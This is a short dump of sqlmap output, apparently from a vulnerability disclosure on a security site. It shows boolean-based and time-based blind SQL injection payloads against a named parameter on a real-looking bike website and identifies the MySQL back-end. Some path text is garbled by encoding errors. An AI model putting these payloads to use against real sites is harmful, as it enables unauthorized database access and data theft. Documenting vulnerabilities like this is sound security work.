 sqlmap identified the following injection points with a total of 24 HTTP(s) requ
ests:
---
Place: GET
Parameter: shiherenqun
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: chid=101&shiherenqun=1' AND 5379=5379 AND 'woYL'='woYL&caid=3&ccid5
=644&chejialeixing=1
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: chid=101&shiherenqun=1' AND SLEEP(5) AND 'AyqX'='AyqX&caid=3&ccid5=
644&chejialeixing=1
---
[11:24:12] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.11
[11:24:12] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[11:24:12] [INFO] fetched data logged to text files under
ython?????\Bin\output\product.biketo.com'
www.wooyun.org